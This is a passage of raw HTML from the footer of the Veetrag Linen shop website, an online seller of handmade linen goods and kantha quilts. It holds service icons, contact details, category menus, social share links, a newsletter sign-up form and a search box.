51.4 0 21.4 14.2 50.2 8.3 64.4-13.1 14.2-21.4 8.3-50.2-13.1-64.4-7.6-4.9-16.6-7.6-25.7-7.6zM308.1 125c-15 7.5-33.3 1.4-40.9-13.6s-1.4-33.3 13.6-40.9a30.5 30.5 0 0 1 27.3 0 46.378 46.378 0 0 0 0 54.5zm37.7 3.2c-4.7 0-9.4-1.1-13.6-3.2 5.8-7.9 8.8-17.4 8.8-27.2 0-4.4-3.6-8-8-8s-8 3.6-8 8c0 5.8-1.7 11.5-4.8 16.4-9.1-14.2-4.9-33 9.3-42.1 14.2-9.1 33-4.9 42.1 9.3s4.9 33-9.3 42.1c-5 3-10.7 4.7-16.5 4.7zM127.7 188H59.3c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm136.9 51.3H59.3c-4.4 0-8 3.6-8 8s3.6 8 8 8h205.2c4.4 0 8-3.6 8-8 .1-4.4-3.5-8-7.9-8zM230.4 188H162c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm51.3 0h-17.1c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h17.3c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm185.2 36.6c-3.1-3.1-8.2-3.1-11.3 0l-71.3 71.3-37.1-37.1c-3.2-3.1-8.2-3.1-11.3.1-3.1 3.1-3.1 8.1 0 11.2l42.8 42.7c3.1 3.1 8.2 3.1 11.3 0l77-76.9c3-3.1 3-8.2-.1-11.3z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								ONLINE PAYMENT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Payment methods</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3523ebc5" data-id="3523ebc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5584a905 elementor-widget elementor-widget-wd_infobox" data-id="5584a905" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-3802" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 312 459.9" style="enable-background:new 0 0 312 459.9"><path d="M290.9 350.6l-77.6-32.3c-3.4-1.4-5.7-4.8-5.7-8.5v-16.5l14.5-8.1c12.4-6.9 20.6-19.5 21.9-33.7v-.4h7.6c14.1 0 25.5-11.4 25.5-25.5v-15.7c2.3-5.5 8.7-23.2 8.7-47.6 0-33.6-13.3-65.8-37.2-89.5-9.1-9.1-19.4-16.8-30.8-22.8-.4-27.6-28-50-61.9-50s-61.6 22.4-62 50c-11.3 6-21.7 13.7-30.8 22.8-23.7 23.7-37.1 55.9-37 89.5 0 24.4 6.4 42.1 8.7 47.6v15.7c0 14.1 11.4 25.5 25.5 25.6h7.6v.4c1.3 14.2 9.5 26.8 21.9 33.7l14.5 8.1v16.5c0 3.7-2.2 7.1-5.7 8.5L21 350.7c-12.7 5.2-21 17.6-21 31.5v52.2c0 14.1 11.4 25.5 25.5 25.6h260.9c14.1 0 25.5-11.4 25.5-25.6v-52.2c.1-13.9-8.2-26.3-21-31.6zm-30-125c0 5.1-4.1 9.2-9.2 9.2h-6.1l3.3-35.9h2.8c5.1 0 9.2 4.1 9.2 9.2v17.5zM156 16.3c21.4 0 39.3 11.1 44.3 25.9-28.7-9.9-59.9-9.9-88.6 0 5-14.8 22.9-25.9 44.3-25.9zM60.3 234.8c-5.1 0-9.2-4.1-9.2-9.2v-17.4c0-5.1 4.1-9.2 9.2-9.2h2.8l3.3 35.9-6.1-.1zm37.5 36.1c-7.7-4.3-12.8-12.1-13.6-20.9L78 181.7c17.2-.2 34.4-2 51.2-5.5 44.7-9.3 81.2-29.5 105.5-58.5 2.9-3.5 2.4-8.6-1-11.5-3.5-2.9-8.6-2.4-11.5 1-53 63.3-151.3 58.1-152.7 58-4.5-.3-8.3 3-8.7 7.5v1.4l.8 8.5h-1.3c-5.5 0-10.8 1.8-15.2 5.1-1.8-8.4-2.7-16.9-2.7-25.4 0-29.3 11.6-57.4 32.4-78C96.1 62.9 125 51.1 156 51.1s59.9 11.8 81.2 33.2c20.8 20.7 32.4 48.7 32.4 78 0 8.5-.9 17.1-2.7 25.4-4.4-3.3-9.7-5.1-15.2-5.1h-1.4l.8-8.5c.2-2.4-.6-4.8-2.4-6.5l-17.4-17.4c-3.3-3.1-8.4-2.9-11.5.4-2.9 3.1-2.9 8 0 11.2l14.7 14.7-5.8 63.9C222 246.3 200.9 261 156 261c-4.5.1-8.1 3.7-8.1 8.2 0 4.4 3.6 8 8.1 8.1 31.2 0 52.6-6.5 66.4-13.4-2.2 2.9-5 5.3-8.2 7.1l-45.3 25.2c-8 4.5-17.8 4.5-25.9 0l-45.2-25.3zm7.1 62.4c9.5-4 15.7-13.3 15.7-23.6v-7.4l14.5 8c13 7.3 28.8 7.3 41.7 0l14.5-8v7.4c0 10.3 6.2 19.6 15.7 23.6l8.6 3.6c-15.3 17.8-30.1 26.6-40.1 30.9-11.1 4.8-18.7 5.2-19.5 5.2s-8.4-.4-19.5-5.2c-10-4.3-24.8-13.1-40.1-30.9l8.5-3.6zM52.2 443.6H25.5c-5.1 0-9.2-4.1-9.2-9.2v-52.2c0-2.2.4-4.4 1.2-6.4l28 22.4c4.3 3.4 6.7 8.6 6.7 14v31.4zm191.3-31.5v31.5h-175v-31.5c0-10.4-4.7-20.3-12.9-26.7l-25.9-20.7 50.9-21.2c26.9 33.2 54 42.4 67.2 44.9V416c0 4.5 3.7 8.2 8.2 8.2s8.2-3.7 8.2-8.2v-27.6c13.2-2.5 40.3-11.7 67.2-44.9l50.9 21.2-25.9 20.7c-8.2 6.4-12.9 16.3-12.9 26.7zm52.2 22.3c0 5.1-4.1 9.2-9.2 9.2h-26.6v-31.5c0-5.5 2.5-10.6 6.7-14l28-22.4c.8 2.1 1.2 4.2 1.2 6.4l-.1 52.3zM145.9 204.7c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.8 3.9 4.1-1.9 5.8-6.8 3.9-10.8.1-.1.1-.2 0-.2zm68 0c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.9 3.9 4.1-1.9 5.8-6.8 3.8-11z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 SUPPORT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Unlimited help desk</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7f9454a7" data-id="7f9454a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-45cf763c elementor-widget elementor-widget-wd_infobox" data-id="45cf763c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-8115" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 34 40" style="enable-background:new 0 0 34 40"><path d="M33.4 6.9c-5.6-1.6-11-3.8-15.9-6.8-.3-.2-.6-.2-.9 0-5 3-10.4 5.3-15.9 6.8-.4.1-.7.4-.7.8v8.6c-.1 6.8 2.6 13.3 7.5 18.1 3.7 3.6 8 5.6 9.5 5.6s5.8-2 9.5-5.6c4.9-4.7 7.6-11.3 7.5-18.1V7.7c0-.4-.3-.7-.6-.8zm-1.1 9.4c.1 6.3-2.4 12.4-7 16.9-3.6 3.6-7.5 5.1-8.3 5.1s-4.7-1.6-8.3-5.1c-4.5-4.4-7.1-10.5-7-16.9v-8C7 6.8 12.2 4.6 17 1.8c4.8 2.8 10 5 15.3 6.5v8zm-21 2c-1.1-1.1-2.8-1.1-3.9 0s-1.1 2.8 0 3.9l4.9 5c1.1 1.1 2.8 1.1 3.9 0l10.3-10.4c1.1-1.1 1.1-2.8 0-3.9s-2.8-1.1-3.8 0l-8.4 8.4-3-3zM23.9 14c.4-.4 1.1-.4 1.5 0s.4 1.1 0 1.5L15 25.9c-.2.2-.5.3-.7.3-.3 0-.6-.1-.8-.3l-4.9-5c-.4-.4-.4-1.1 0-1.5s1.1-.4 1.5 0l3.6 3.6c.3.3.8.3 1.2 0l9-9z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								100% SAFE						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>View our benefits</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4b49926f elementor-hidden-tablet elementor-hidden-mobile" data-id="4b49926f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-677f57d6 elementor-widget elementor-widget-wd_infobox" data-id="677f57d6" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-8990" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40"><path d="M32.3 12.1L20.9 5.8c-.6-.3-1.3-.3-1.8 0L7.7 12.1c-.6.3-1 1-1 1.7v12.5c0 .7.4 1.3 1 1.7l11.4 6.3c.6.3 1.3.3 1.8 0L32.3 28c.6-.3 1-1 1-1.7V13.7c0-.7-.4-1.3-1-1.6zm-12.5-5c.1-.1.2-.1.3 0l4.5 2.5-11 6.1L9 13.1l10.8-6zm-.6 25.4l-10.8-6c-.1-.1-.2-.2-.2-.3V14.4l5.1 2.9 5.9 3.3v11.9zm-3.8-15.9l11-6.1 4.7 2.6-11 6.1-4.7-2.6zm16.3 9.7c0 .1-.1.2-.2.3l-10.8 6v-12l10.9-6.1.1 11.8zm-17.2-6.4l-4.1-2.3c-.2-.1-.5-.1-.8 0-.2.1-.4.4-.4.7v3.3c0 .3.2.5.4.7l4.1 2.3c.1.1.2.1.4.1.1 0 .3 0 .4-.1.2-.1.4-.4.4-.7v-3.3c0-.3-.1-.6-.4-.7zm-1.1 2.6l-2.6-1.4v-1.5l2.6 1.4v1.5zm4.4 5.6L15.7 27c-.4-.2-.9-.1-1.1.3s-.1.9.3 1.1l2.1 1.1c.1.1.2.1.4.1.4 0 .8-.4.8-.8 0-.3-.2-.5-.4-.7zM36.4 8.5L37.8 7c.3-.3.3-.8 0-1.1-.1-.1-.3-.2-.6-.2h-3.9c-.4 0-.8.3-.8.8v3.9c0 .3.2.6.5.7.1 0 .2.1.3.1.2 0 .4-.1.6-.2l1.3-1.3c5.7 8.4 3.6 19.9-4.8 25.6-5.2 3.6-11.9 4.2-17.7 1.7-.4-.2-.9 0-1 .4-.2.4 0 .8.4 1 2.5 1.1 5.2 1.6 7.9 1.6 11 0 20-8.9 20-20 0-4.1-1.3-8.1-3.6-11.5zm-26 27.3c-.4-.3-.8-.2-1.1.2-.2.4-.1.8.3 1.1.1.1.3.1.4.1.3 0 .5-.1.7-.4.2-.3.1-.8-.3-1zM30.5 3c-.4-.2-.9-.1-1.1.3-.2.4-.1.8.3 1 .4.2.8.1 1.1-.3s.1-.8-.3-1zm-2.6-1.4C17.7-2.7 6 2 1.6 12.1c-2.7 6.4-2 13.7 2 19.4L2.2 33c-.3.3-.3.8 0 1.1.1.1.3.2.6.2h3.9c.4 0 .8-.3.8-.8v-3.9c0-.4-.3-.8-.8-.8-.2 0-.4.1-.6.2l-1.3 1.3C-.2 23 .8 13.1 7 6.9 12.3 1.5 20.4 0 27.3 3c.4.2.9 0 1-.4.2-.3 0-.8-.4-1z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE RETURNS						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Track or off orders</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-64c47243 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64c47243" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7e203d1" data-id="7e203d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c4fef71 elementor-widget elementor-widget-wd_image_or_svg" data-id="6c4fef71" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img src="https://veetraglinen.com/wp-content/uploads/elementor/thumbs/logo-transparent-q3wh67hur2zmays5sl2xit2gajr8knr08zv1srqzdc.png" title="logo-transparent" alt="logo-transparent" loading="lazy" />					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-6d118287 elementor-widget elementor-widget-wd_list" data-id="6d118287" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-cursor-dark.svg" title="wd-cursor-dark.svg" width="14" height="14">					
					<span class="list-content">
						G-642A, Marudhara Industrial Area, Basni IInd Phase, Near Mayank JCB Jodhpur (Rajasthan) India 
<br>Pin Code: 342005					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-phone-dark.svg" title="wd-phone-dark.svg" width="14" height="14">					
					<span class="list-content">
						Phone: +91-9799995269					</span>

					
						<a  href="tel:9799995269" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-envelope-dark.svg" title="wd-envelope-dark.svg" width="14" height="14">					
					<span class="list-content">
						Email: info@veetraglinen.com					</span>

					
						<a  href="mailto:info@veetraglinen.com" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
				<div class="elementor-element elementor-element-5f742430 elementor-widget elementor-widget-wd_social_buttons" data-id="5f742430" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons woodmart-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-6/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-6/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-6/&media=https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269129027_bz4y-scaled.jpg&description=Linen+Indian+Kantha+Quilt+Jacket%2F+patchwork+jacket+%2FBoho%2C+Unisex+Coat%2F+Kimono%2C+kantha+quilted+Jacket%2F+Artist+Coat%2F+Customizable" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-6/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-6/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5ba9df7" data-id="5ba9df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-320f3f36 elementor-widget elementor-widget-wd_extra_menu_list" data-id="320f3f36" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															TOP CATEGORIES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/kantha-quilts/">
																												
																			Kantha quilts									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/kitchen-table-linens/">
																												
																			Kitchen &amp; Table Linens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-curtains/">
																												
																			Linen Curtains									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-coats-jackets/">
																												
																			Linen Coats / Jackets									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-rugs/">
																												
																			Linen Rugs									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7051b2f8" data-id="7051b2f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7132ce0a elementor-widget elementor-widget-wd_extra_menu_list" data-id="7132ce0a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://veetraglinen.com/product-category/linen-accessories/">
																						
															Linen Accessories							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/">
																												
																			Linen Bags									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/hand-bag/">
																												
																			Hand Bag									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/ipad-cover/">
																												
																			Ipad Cover									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/laptop-bag/">
																												
																			Laptop Bag									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/shopping-bag/">
																												
																			Shopping Bag									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-41c1c83b" data-id="41c1c83b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4b7b24 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7a4b7b24" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															QUICK LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/">
																												
																			Home									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/about-us/">
																												
																			About us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/shop-handcrafted-linen-products/">
																												
																			Shop									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/blog/">
																												
																			Blog									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/contact-us/">
																												
																			Contact us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-75ca92b7" data-id="75ca92b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-772979c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="772979c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/terms-and-conditions/">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/shipping-delivery/">
																												
																			Shipping Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/returns-and-refunds/">
																												
																			Returns policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/privacy-policy/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/customer-reviews/">
																												
																			Customer Reviews									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7e05c777 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e05c777" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6365772d" data-id="6365772d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c22f8af elementor-widget elementor-widget-wd_infobox" data-id="7c22f8af" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-default woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img src="https://veetraglinen.com/wp-content/uploads/elementor/thumbs/retail-2-footer-icon-q3wh67hsswydkut49293x87lcf5ekqrjn2orpi24ju.png" title="retail-2-footer-icon.png" alt="retail-2-footer-icon.png" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Join Our Newsletter Now						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Be the First to Know. Sign up to newsletter today</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58a4beae" data-id="58a4beae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e1766fa elementor-widget elementor-widget-wd_mailchimp" data-id="e1766fa" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script type="rocketlazyloadscript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-right" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768735941" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-bb84783 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bb84783" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa7a6f" data-id="7aa7a6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3264dc8 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="3264dc8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/9799995269">
			<i aria-hidden="true" class="fab fa-whatsapp-square"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1e725a elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="e1e725a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:info@veetraglinen.com">
			<i aria-hidden="true" class="fas fa-envelope-square"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Copyright © 2023 Veetrag Linen</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left color-scheme-light">			<div class="wd-search-form woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://veetraglinen.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
